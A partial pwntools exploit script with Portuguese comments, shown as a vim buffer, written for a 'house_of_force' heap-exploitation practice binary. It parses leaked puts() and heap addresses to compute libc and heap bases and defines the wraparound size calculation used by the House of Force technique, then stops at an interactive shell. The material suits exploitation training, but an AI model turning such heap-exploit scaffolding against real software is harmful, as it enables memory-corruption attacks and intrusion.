 1 #!/usr/bin/python3
2
3 from pwn import *
4
5 # configurando o binario e a GLIBC
6 elf = context.binary = ELF("house_of_force")
7 libc = ELF(elf.runpath + b"/libc.so.6")
8
9 # GDB config
10 gs = '''
11 continue
12 '''
13
14 # funcao para iniciar
15 def start():
16     if args.GDB:
17         return gdb.debug(elf.path, gdbscript=gs)
18     else:
19         return process(elf.path)
20
21 # seleciona a funcap "mallo" e envia o tamanho e os dados
22 def malloc(size, data):
23     io.send(b"1")
24     io.sendafter(b"size: ", f"{size}".encode())
25     io.sendafter(b"data: ", data)
26     io.recvuntil(b"> ")
27
28 # calcula a distancia da "volta" entre dois enderecos
29 def delta(x, y):
30     return (0xffffffffffffffff - x) + y
31
32 # inicia o script
33 io = start()
34
35 # capturando o endereco da puts() que o binario vaza
36 io.recvuntil(b"puts() @ ")
37 libc.address = int(io.recvline(), 16) - libc.sym.puts
38
39 # capturando o endereco da heap que o binario vaza
40 io.recvuntil(b"heap @ ")
41 heap = int(io.recvline(), 16)
42 io.recvuntil(b"> ")
43 io.timeout = 0.1
44
45 # tornando o binario interativo
46 io.interactive()
~
~
~
~
~
:!./%